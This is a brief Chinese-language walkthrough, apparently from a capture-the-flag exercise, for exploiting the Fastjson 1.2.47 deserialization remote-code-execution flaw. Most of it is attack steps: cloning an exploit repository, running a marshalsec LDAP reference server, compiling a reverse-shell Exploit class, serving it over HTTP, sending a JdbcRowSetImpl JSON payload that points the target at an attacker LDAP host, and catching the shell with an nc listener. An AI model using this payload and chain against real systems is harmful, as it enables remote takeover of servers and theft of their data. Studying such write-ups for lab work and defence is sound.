一、漏洞利用过程
查看java版本:java -version jdk版本大1.8
openjdk versin "1.8.0_222"
下载漏洞利用文件:git clone https://github.com/CaijiOrz/fastjson-1.2.47-RCE
执行:java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://IPvps/#Exploit

修改反弹ip和端口:vim Exploit.java
编译生成class:javac Exploit.java
开启http服务:python -m SimpleHTTPServer 80

payload:{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://ip:1389/Exploit","autoCommit":true}}}
开启nc监听反弹:nc -lvvp 8888

获得shell读取flag
参考链接:https://www.cnblogs.com/hac425/p/9800288.html
https://www.t00ls.net/viewthread.php?tid=53446&highlight=fastjson
https://blog.riskivy.com/%E6%97%A0%E6%8D%9F%E6%A3%80%E6%B5%8Bfastjson-dos%E6%BC%8F%E6%B4%9E%E4%BB%A5%E5%8F%8A%E7%9B%B2%E5%8C%BA%E5%88%86fastjson%E4%B8%8Ejackson%E7%BB%84%E4%BB%B6/